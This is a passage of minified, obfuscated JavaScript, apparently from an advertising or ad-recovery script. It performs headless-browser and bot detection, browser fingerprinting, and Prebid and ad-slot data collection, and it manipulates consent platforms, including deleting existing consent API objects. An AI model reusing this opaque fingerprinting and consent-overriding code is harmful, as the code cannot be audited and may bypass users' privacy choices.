0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:/Headless/i[n(1119)](r[n(965)])?Ru:/Electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(760)];if(0===r[n(2990)]&&r[n(965)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(952)];if(0===r[n(2990)]){var i=r[n(965)],o=i[n(1990)],s=i[n(2981)];if(n(2696)==o&&n(2622)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(2256)];return 0===r[n(2990)]&&(/Sequentum/i[n(1119)](r[n(965)])?n(2456):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(272)],i=e[n(3071)];if(0!==r[n(2990)]||0!==i[n(2990)])return!1;var o=r[n(965)],s=o[n(2370)],a=o[n(1536)];return i[n(965)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3006)];if(0===r[n(2990)]&&!r[n(965)])return Du},detectProductSub:function(e){const n=t;var r=e[n(455)],i=e[n(1014)];return 0===r[n(2990)]&&0===i[n(2990)]&&(n(1614)!==i[n(965)]&&n(160)!==i[n(965)]&&n(246)!==i[n(965)]&&n(1104)!==i[n(965)]||n(2531)===r[n(965)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2030)];if(0!==r[n(2990)])return!1;var i,o=r[n(965)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(1330)in o,e(1445)in o,0===o[e(1990)][e(781)](e(2775)),e(987)in i,e(3172)in i,e(2534)in i,e(3200)in i])>=5?e(2235):Gu([e(932)in i,e(2150)in i,e(904)in i,0===o[e(1990)][e(781)](e(168)),e(906)in o,e(1711)in i])>=4?e(2516):Gu([e(1235)in navigator,e(1548)in(null!==(r=null===(n=document[e(199)])||void 0===n?void 0:n[e(1411)])&&void 0!==r?r:{}),e(3183)in i,e(154)in i,e(1861)in i,e(1519)in i])>=4?e(800):e(1871)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2235)===n,i=e(800)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2006)in o,e(992)in o,r&&!(e(463)in o),i&&/android/i[e(1119)](navigator[e(2529)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1541)])||void 0===n?void 0:n[e(2604)]();return Vu(r,e(2887))?e(2347):Vu(r,e(2942))||Vu(r,e(3076))?e(665):Vu(r,e(1104))?e(1104):Vu(r,e(2065))?e(2065):Vu(r,e(246))||Vu(r,e(2677))?e(246):Vu(r,e(1614))?e(1614):Vu(r,e(160))?e(160):e(1871)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(2457)]&&document[e(2457)]()},userAgent:function(){return navigator[t(1541)]},appVersion:function(){const e=t;var n=navigator[e(2529)];if(null==n)throw new Hu(-1,e(292));return n},rtt:function(){const e=t;if(void 0===navigator[e(503)])throw new Hu(-1,e(255));if(void 0===navigator[e(503)][e(2690)])throw new Hu(-1,e(2462));return navigator[e(503)][e(2690)]},windowSize:function(){const e=t;return{outerWidth:window[e(2370)],outerHeight:window[e(1536)],innerWidth:window[e(3089)],innerHeight:window[e(600)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===navigator[e(2947)][e(1311)])throw new Hu(-3,e(525));return navigator[e(2947)][e(1311)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===window[e(880)])throw new Hu(-1,e(484));return navigator[e(2947)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2535)])return t[e(2535)][e(1120)]()}throw new Hu(-3,e(2416))},productSub:function(){const e=t;var n=navigator[e(455)];if(void 0===n)throw new Hu(-1,e(1791));return n},windowExternal:function(){const e=t;if(void 0===window[e(3069)])throw new Hu(-1,e(967));var n=window[e(3069)];if(e(1409)!=typeof n[e(1120)])throw new Hu(-2,e(2536));return n[e(1120)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1275)])throw new Hu(-1,e(2738));for(var n=navigator[e(1275)],r=Object[e(1182)](n)===MimeTypeArray[e(591)],i=0;i<n[e(1311)];i++)r&&(r=Object[e(1182)](n[i])===MimeType[e(591)]);return r},evalLength:function(){const e=t;return eval[e(1120)]()[e(1311)]},webGL:function(){const e=t;var n=document[e(2412)](e(699));if(e(1409)!=typeof n[e(1787)])throw new Hu(-2,e(1096));var r=n[e(1787)](e(2581));if(null===r)throw new Hu(-4,e(1609));if(e(1409)!=typeof r[e(2335)])throw new Hu(-2,e(586));return{vendor:r[e(2335)](r[e(1842)]),renderer:r[e(2335)](r[e(414)])}},webDriver:function(){const e=t;if(null==navigator[e(1618)])throw new Hu(-1,e(1520));return navigator[e(1618)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2005)]||r[e(2745)]||r[e(1527)]||r[e(2295)];if(void 0!==o&&i[e(2731)]([o]),Array[e(2742)](r[e(1769)]))e(2235)===Qu()&&Gu([!(e(822)in(n=window)),e(1146)in n,""+n[e(1944)]==e(2085),""+n[e(1364)]==e(1914)])>=3||i[e(2731)](r[e(1769)]);else if(e(2082)==typeof r[e(1769)]){var s=r[e(1769)];s&&i[e(2731)](s[e(819)](","))}return i},notificationPermissions:function(){return Wu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1Z;switch(n[r(2610)]){case 0:if(void 0===window[r(2720)])throw new Hu(-1,r(2452));if(void 0===navigator[r(1086)])throw new Hu(-1,r(1808));if(r(1409)!=typeof(t=navigator[r(1086)])[r(1881)])throw new Hu(-2,r(1174));n[r(2610)]=1;case 1:return n[r(2184)][r(2731)]([1,3,,4]),[4,t[r(1881)]({name:r(3e3)})];case 2:return e=n[r(3195)](),[2,r(1415)===window[r(2720)][r(1327)]&&r(3056)===e[r(2990)]];case 3:throw n[r(3195)](),new Hu(-3,r(150));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(199)])throw new Hu(-1,e(556));var n=document[e(199)];if(e(1409)!=typeof n[e(993)])throw new Hu(-2,e(2608));return n[e(993)]()},functionBind:function(){const e=t;if(void 0===Function[e(591)][e(955)])throw new Hu(-2,e(2293));return Function[e(591)][e(955)][e(1120)]()},process:function(){const e=t;var n=window[e(2861)],r=e(1083);if(void 0===n)throw new Hu(-1,""[e(263)](r,e(3164)));if(n&&e(1566)!=typeof n)throw new Hu(-3,""[e(263)](r,e(1228)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1626)]={window:[e(1626)]},n[e(557)]={window:[e(2380)]},n[e(745)]={window:[e(1922)]},n[e(1071)]={window:[e(2401)]},n[e(2733)]={window:[e(190)]},n[e(2205)]={window:[e(2205)]},n[e(3163)]={window:[e(2769),e(1501)]},n[e(2684)]={window:[e(2768)]},n[Iu]={window:[e(933),e(634)]},n[e(2617)]={window:[e(2706)]},n[Uu]={window:[e(2061),e(1510),e(1163),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(956),e(2857),e(1491)]},n[e(1231)]={window:[e(2376)]},n[e(1618)]={window:[e(1618),e(2805),e(404),e(2201),e(1095),e(223),e(2673)],document:[e(2079),e(3136),e(882),e(1302),e(1270),e(2518),e(3161),e(2079),e(912),e(2600),e(2630),e(2100),e(2682),e(1679)]},n[Ru]={window:[e(1114),e(2774)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(162)]&&(a=Xu(window[e(162)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1702)]&&Ju[e(1750)](void 0,ju([s],c[e(1702)],!1)),u=!(void 0===c[e(162)]||!a[e(1311)])&&Ju[e(1750)](void 0,ju([a],c[e(162)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1Z;this[t(1678)]=void 0,this[t(852)]=void 0}return n[e(591)][e(1492)]=function(){return this[e(1678)]},n[e(591)][e(1525)]=function(){return this[e(852)]},n[e(591)][e(1126)]=function(){const t=e;if(void 0===this[t(1678)])throw new Error(t(528));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2082)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1661)]&&(o=c)}return[i,o]}(this[t(1678)],Yu),r=n[0],i=n[1];return this[t(852)]=r,i},n[e(591)][e(149)]=function(){return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return t=this,[4,Pu(Ku)];case 1:return t[n(1678)]=e[n(3195)](),[2,this[n(1678)]]}}))}))},n}(),td=q(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1541)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(975),"i")}catch(t){Mu=qu}return Mu}()[n(1119)](r))return st.A[n(3168)](n(2959)[n(263)](navigator[n(1541)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(966)],r=void 0===e||e;return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return r&&function(){const t=n;if(!(window[t(1672)]||Math[t(2489)]()>=.001))try{var e=new XMLHttpRequest;e[t(1913)](t(999),t(2480)[t(263)](t(638),t(2329)),!0),e[t(612)]()}catch(e){console[t(1775)](e)}}(),[4,(t=new $u)[n(149)]()];case 1:return e[n(3195)](),[2,t]}}))}))}({monitoring:!1})[n(2509)]((t=>t[n(1126)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2129)))),100))),r=await Promise[n(1765)]([t,e]);if(r&&r[n(1661)])return st.A[n(3168)](n(810)[n(263)](r[n(1355)])),!0}catch(t){return st.A[n(3168)](n(245),t),!1}}catch(t){return st.A[n(3168)](n(2823),t),st.A[n(1775)](t,n(1664)),!1}var r;if(navigator[n(1541)][n(2625)](n(943))||n(2192)===navigator[n(1541)]&&n(1147)===location[n(2300)])return!0;try{const t=[n(1697)];if([n(3228),n(1911)][n(2625)](navigator[n(1541)])&&t[n(1658)]((t=>location[n(2300)][n(405)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2246)),kind:ht.MN[n(2889)],endpoint:rt.A[n(238)]}));if(n(1499)===await t[n(437)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2493)),endpoint:rt.A[n(238)]}));return await r[n(3060)]()}function rd(e){const n=t;if(Array[n(2742)](e)){const t=e[n(1858)](rd);return t[n(1311)]>0&&n(2082)==typeof t[0]?t[n(1747)](((t,e)=>String(t)[n(2644)](String(e),void 0,{numeric:!0,sensitivity:n(2243)}))):t}if(e&&n(1566)==typeof e&&null!==e){const t=Object[n(2491)](e)[n(1747)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=q(6964);window[t(885)]=!1,window[t(885)]=!1;const od=window[t(1118)][t(2300)],sd=(new URL(rt.A[t(238)])[t(2300)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(149)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2515)[t(263)](t(344),t(2169)),r=document[t(2412)](t(2208));r[t(3137)]=e,document[t(417)][t(1966)](r)}()}catch(t){}_t.A[n(149)](window);const o=null===(r=document[n(2943)])||void 0===r?void 0:r[n(445)](n(1018));if(o)window[n(2904)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2943)])||void 0===s?void 0:s[n(445)](n(2494));t&&window[n(2904)](t,"*")}if(null===(i=document[n(2943)])||void 0===i||i[n(2024)](),function(){const t=n;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2321)===location[t(986)]&&(location[t(986)]="",wt.A[t(1622)](t(1552),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2943)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1201)](i(1811))?a:i(2468)[i(263)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(445)](n(2849))||e[n(445)](n(1518));if(null===r)throw new Error(n(2837));return r=r[n(1201)]("//")?t[n(1505)]+r:r,new URL(r,t[n(2286)])}(e,n);if(c[i(2300)]===s[i(2300)]&&c[i(2747)]===s[i(2747)])return null;c[i(3032)]=s[i(3032)],c[i(1505)]=/localhost|127.0.0.1/[i(1119)](s[i(3032)])?i(757):i(1605),s[i(2747)]&&(c[i(2747)]=s[i(2747)]),Object[i(1232)](o)[i(2314)]((t=>{const e=i;let[n,r]=t;c[e(1164)][e(1622)](n,r)}));const l=(0,_u.R0)(n);return l[i(2361)](i(1518),c[i(2286)]),l}(location,document[t(2943)],wt.A[t(999)](t(1552),!1),e);return!!i&&(document[t(2943)][t(2012)]?(0,_u.WH)(i,document[t(2943)]):(0,_u.qj)(i),document[t(2943)][t(2024)](),console[t(858)](t(174)),!0)}({essential:""}))throw new Error(n(1496));try{window[n(1433)](new CustomEvent(n(2800)))}catch(t){}return Eu[n(3004)](n(1018))?(window[n(2373)]=rt.A[n(2164)],(0,ot.wZ)(e),st.A[n(2287)](e),st.A[n(3168)](n(2164),rt.A[n(2164)]),st.A[n(3168)](n(2113),rt.A[n(1404)]),st.A[n(3168)](n(1118),window[n(1118)][n(2286)]),st.A[n(3168)](n(2266),window[n(3008)][n(1541)]),st.A[n(3168)](n(1804),(0,ot.LZ)()),st.A[n(3168)](n(2541),Nu.A[n(2704)]()[n(1120)]()),rt.A[n(3168)]||n(1448)===wt.A[n(999)](n(1300),!1)?((0,yu.z)((0,At.i7)(n(2161))),window[n(398)]=ru.md,window[n(770)]=ru.ks,window[n(1223)]=ru._,window[n(1261)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2358)],endpoint:rt.A[n(238)]}),window[n(2513)]=ht.sH,window[n(1470)]=ht.EW,window[n(3128)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1807)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(858)](n(1488)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1886)])&&void 0!==i||(r[n(1886)]={}),window[n(1886)][n(379)]=!0,window[n(1886)][n(1918)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1311)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1041)](e);let i="";for(let t=0;t<r[n(1311)];t++)i+=String[n(2728)](r[t]);return btoa(i)}(JSON[t(450)](rd({a_summary:{gpt:{paths:null===(e=window[t(2863)])||void 0===e||null===(e=e[t(1212)]())||void 0===e||null===(e=e[t(1140)]())||void 0===e?void 0:e[t(1858)]((e=>e[t(1741)]()))}},prebid:{config:null===(r=window[t(234)])||void 0===r||null===(i=r[t(2504)])||void 0===i?void 0:i[t(2570)](r),userIds:null===(o=window[t(234)])||void 0===o||null===(s=o[t(261)])||void 0===s?void 0:s[t(2570)](o),adUnits:null===(a=window[t(234)])||void 0===a?void 0:a[t(2388)],installedModules:null===(c=window[t(234)])||void 0===c?void 0:c[t(941)],consentMetadata:null===(l=window[t(234)])||void 0===l||null===(u=l[t(2695)])||void 0===u?void 0:u[t(2570)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(234)])||void 0===d||null===(h=d[t(3120)])||void 0===h?void 0:h[t(2570)](d),events:null===(m=window[t(234)])||void 0===m||null===(p=m[t(1598)])||void 0===p?void 0:p[t(2570)](m)}:void 0,gpt:{config:null===(f=window[t(2863)])||void 0===f||null===(g=f[t(2504)])||void 0===g?void 0:g[t(2570)](f),pubads:{slots:null===(b=window[t(2863)])||void 0===b||null===(b=b[t(1212)]())||void 0===b||null===(b=b[t(1140)]())||void 0===b?void 0:b[t(1858)]((e=>({adUnitPath:e[t(1741)](),attributeKeys:e[t(1857)](),categoryExclusions:e[t(2360)](),clickUrl:e[t(1229)](),slotId:e[t(3180)](),sizes:e[t(1890)](),outOfPage:e[t(222)](),services:e[t(1749)]()[t(1858)]((e=>({name:e[t(697)]()}))),targeting:Object[t(178)](e[t(2057)]()[t(1858)]((n=>[n,e[t(158)](n)])))}))),targeting:Object[t(178)](null===(w=window[t(2863)])||void 0===w||null===(w=w[t(1212)]())||void 0===w||null===(w=w[t(2057)]())||void 0===w?void 0:w[t(1858)]((e=>{const n=t;var r;return[e,null===(r=window[n(2863)])||void 0===r||null===(r=r[n(1212)]())||void 0===r?void 0:r[n(158)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(491)])||void 0===x||x[t(2570)](k,y)}catch(t){}return y};const l=Math[n(715)](performance[n(2579)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(999)](e(637));return i?Boolean(i):await r})(e)&&!vt(location[n(2286)])&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1))return(0,ot.mQ)(e,new Map([[n(2859),n(367)]])),void st.A[n(3168)](n(224));const u=(0,dt.i)();if(!u)return void st.A[n(3168)](n(1376));(0,ot.gX)(u[n(1509)]),st.A[n(3168)](n(186),u);const d=(window[n(1118)][n(2596)]+window[n(1118)][n(986)])[n(2625)](n(2933))||n(1448)===wt.A[n(999)](n(2933),!1);if(!u)return st.A[n(3168)](n(1927));if(null!==(o=null==u?void 0:u[n(679)])&&void 0!==o&&!o&&window[n(573)]!==window[n(459)])return st.A[n(3168)](n(2437));if(u[n(328)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d){const[f,g]=await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(3168)](n(1567))}if(!u[n(1876)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d)return st.A[n(3168)](n(2507));wt.A[n(711)](!!u[n(3107)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(1710)]||d?[!0,!0]:await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);if(window[n(1886)][n(1050)]=h,(0,zu.B3)(),st.A[n(3168)](n(794),h),st.A[n(3168)](n(2725),m),u[n(913)]){const b=await async function(t){const e=n;try{const n=wt.A[e(999)](e(1693));if(n)try{const r=JSON[e(862)](n);if(r[e(206)]&&r[e(206)]+864e5>Date[e(2579)]())return nd(t)[e(2509)]((t=>{const n=e;t&&wt.A[n(1622)](n(1693),JSON[n(450)]({...t,cachedAt:Date[n(2579)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1622)](e(1693),JSON[e(450)]({...r,cachedAt:Date[e(2579)]()})),r}catch(t){return st.A[e(1775)](e(1677),t),{ivt:!1,reason:e(1775)}}}(e);if(b[n(1693)])return(0,ot.mQ)(e,new Map([[n(2859),b[n(1707)]],[n(2676),h[n(1120)]()]])),void st.A[n(3168)](n(883))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1972)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2092)])||void 0===a?void 0:a[n(1530)]((t=>t[n(780)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2625)](d)||Math[l(2489)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2863)]=window[o(2863)]||{},window[o(2863)][o(1521)]=window[o(2863)][o(1521)]||[],window[o(2863)][o(1521)][o(2731)]((()=>{const t=o,a=Math[t(715)](performance[t(2579)]());let c=!1;window[t(2863)][t(1212)]()[t(2754)](t(1902),(e=>{const n=t;if(c)return;const r=e[n(1493)][n(1741)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(715)](performance[n(2579)]())})})),window[t(2863)][t(1212)]()[t(2754)](t(202),(o=>{const l=t;if(c)return;const u=o[l(1493)][l(1741)]()||"";if(!u||!s[u])return;if(o[l(3022)])return;c=!0;const d=Math[l(715)](performance[l(2579)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1902)],d)}))}))})(e,c,o,u))})(e,u[n(2524)],u[n(1509)],h,m,null!==(c=w[n(1868)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(2863)];return!!e&&t(623)===e[t(3219)][t(1120)]()}catch(t){return!1}}if(Nu.A[n(282)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!vt(location[n(2286)]))return void st.A[n(3168)](n(2760));if(u[n(1514)]&&(0,mt.oi)(u[n(1514)]))return(0,ot.ME)(e),void st.A[n(3168)](n(426));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1634)]=e[o(1161)],window[o(2359)]=e[o(2524)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3168)](o(2762),e[o(2440)]),null!==(m=e[o(2440)])&&void 0!==m&&m[o(780)]){var p;st.A[o(3168)](o(815),e[o(1161)]);const n=null!==(p=e[o(2440)][o(486)])&&void 0!==p?p:"eu";(o(648)===n||"eu"===n&&e[o(1161)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2240)])&&void 0!==i?i:3e3;if(st.A[r(3168)](r(1537)),await async function(t){const e=r,n=e(2629);try{const t=localStorage[e(1615)](n);if(t){const{value:n,expiresAt:r}=JSON[e(862)](t);if(r&&r>Date[e(2579)]())return st.A[e(3168)](e(2929)[e(263)](n,e(1681))[e(263)](r-Date[e(2579)](),"ms")),n}}catch(t){st.A[e(1775)](e(701),t)}st.A[e(3168)](e(1323));const i=await xt(t);try{localStorage[e(2418)](n,JSON[e(450)]({value:i,expiresAt:Date[e(2579)]()+3e5})),st.A[e(3168)](e(2346)+i)}catch(t){st.A[e(1775)](e(2643),t)}return i}(s))return st.A[r(3168)](r(268)),!1;st.A[r(3168)](r(2894)[r(263)](n[r(2859)],r(564))),r(3024)===n[r(2859)]?(n[r(2207)]&&(window[r(275)]=n[r(2207)]),n[r(3032)]&&(window[r(2158)]=n[r(3032)])):r(2803)===n[r(2859)]&&(window[r(3030)]=n[r(2207)],n[r(2233)]&&(window[r(1199)]=n[r(2233)])),st.A[r(3168)](r(2472));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1775)](e(1342),t)}};a((()=>delete window[r(2555)])),a((()=>delete window[r(3146)])),a((()=>delete window[r(2726)])),a((()=>window[r(2764)][r(2692)]&&window[r(2764)][r(2692)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(925)]&&window[r(2764)][r(925)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(994)]&&window[r(2764)][r(994)][r(3064)][r(2024)]()));const c=document[r(1042)](r(417))[0],l=r(3024)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(2511)):r(2803)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(251)):r(259)===n[r(2859)]||r(3059)===n[r(2859)]?n[r(3059)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2412)](r(2208));return d[r(2681)]=!0,d[r(2859)]=r(254),d[r(1518)]=u,c[r(1966)](d),st.A[r(3168)](r(2686)[r(263)](n[r(2859)],r(2780))),!0}(t,rt.A[o(238)],e[o(2440)]))}const n=xt(1e4)[o(2509)]((n=>{const r=o,i=!n;return st.A[r(3168)](r(326)[r(263)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1Z;window[n(2555)]?window[n(2555)](n(2754),2,(i=>{const o=n;r=i[o(493)],st.A[o(3168)](o(1558),i),!e||i[o(2989)]?o(1737)===i[o(1829)]||o(1826)===i[o(1829)]?t(!0):st.A[o(3168)](o(2031),i[o(1829)]):st.A[o(3168)](o(1784),i[o(2989)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1765)]([i,s]);return window[n(2555)]&&void 0!==r&&window[n(2555)](n(1844),2,(t=>{const e=n;st.A[e(3168)](e(2171),t)}),r),a}(0,e[o(1161)]),h=!u),[o(1427),o(2421),o(2898)][o(1658)]((t=>location[o(3032)][o(405)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2555)](n(2754),2,(e=>{const r=n;var i;window[r(2302)]=!(!e[r(2989)]||1==(null!==(i=e[r(2162)][r(508)][1])&&void 0!==i?i:0)),window[r(2555)](r(1844),2,(function(){const t=r;st.A[t(3168)](t(1319))}),e[r(493)]),t()})),setTimeout((()=>{e(new Error(n(3109)))}),104)}))[o(2218)]((t=>{const e=o;st.A[e(1775)](e(609),t)})),st.A[o(3168)](o(2302),window[o(2302)])))}if(e[o(1636)]&&(0,dt.I)(e[o(1636)],r,i,t),wt.A[o(999)](o(1221),!1)){var f;const t=wt.A[o(999)](o(1221),!1)[o(819)](",");e[o(1500)]=(null!==(f=e[o(1500)])&&void 0!==f?f:[])[o(926)]((e=>t[o(1658)]((t=>e.id[o(2625)](t)))))}e[o(1500)]=yt(null!==(s=e[o(1500)])&&void 0!==s?s:[]),e[o(184)]=yt(e[o(184)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2314)]((t=>t[r(2051)](e,n))),b[r(1622)](e,n)}),r)[0],[v,y]=bt(g,b[o(1622)][o(955)](b),r),x=null===(a=window[o(1886)])||void 0===a?void 0:a[o(1521)];if(window[o(1886)]={...window[o(1886)],...v},Array[o(2742)](x)&&x[o(2314)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2286)]))return void st.A[o(3168)](o(401));const k=await(0,pt.C8)(t,rt.A[o(238)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1500)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(238)]);e[r(2300)]=""[r(263)](t,".")[r(263)](e[r(2300)]),gt(e[r(2286)])}const l=n?(0,pt.XV)(rt.A[r(238)],0):rt.A[r(238)];if(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2098),kind:ht.MN[r(2358)],endpoint:l})),null!==(i=e[r(1500)])&&void 0!==i&&i[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(940)]))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(3232),kind:ht.MN[r(2358)],endpoint:l})),null!==(s=e[r(1500)])&&void 0!==s&&s[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(2750)]||t[e(978)]||t[e(1789)]||t[e(2009)]||t[e(1717)]||t[e(1186)]||t[e(439)]||t[e(1965)]||t[e(1368)]||t[e(467)]))}))&&(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(1002),kind:ht.MN[r(2358)],endpoint:l})),ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2106),kind:ht.MN[r(2358)],endpoint:l}))),null!==(a=e[r(1500)])&&void 0!==a&&a[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>(0,mt.P)(t[e(2750)])&&e(2087)===t[e(2750)][e(601)][e(2859)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(835),kind:ht.MN[r(2358)],endpoint:l});ft(r(695),r(2208),e)}null!==(c=e[r(1500)])&&void 0!==c&&c[r(1530)]((t=>{const n=r;var i;return null===(i=t[n(1821)])||void 0===i?void 0:i[n(1658)]((t=>(0,mt.$8)(e[n(2233)],t[n(2750)])))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(2130),kind:ht.MN[r(2358)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1688)+btoa(location[o(2300)]);document[o(2754)](o(787),(()=>window[S]=Date[o(2579)]())),window[o(2754)](o(318),(()=>window[S]=Date[o(2579)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(3097)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1500)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1118)][n(2286)][n(819)]("#")[0]&&(_=window[n(1118)][n(2286)][n(819)]("#")[0],null!==(l=e[n(1016)])&&void 0!==l&&l&&c[n(2314)]((t=>{const e=n;var r;return null===(r=document[e(403)](t))||void 0===r?void 0:r[e(2024)]()})),(null===(u=e[n(2958)])||void 0===u||u)&&(z={},g[n(2314)]((t=>t[n(1535)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1886)]={...window[n(1886)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1845)])&&void 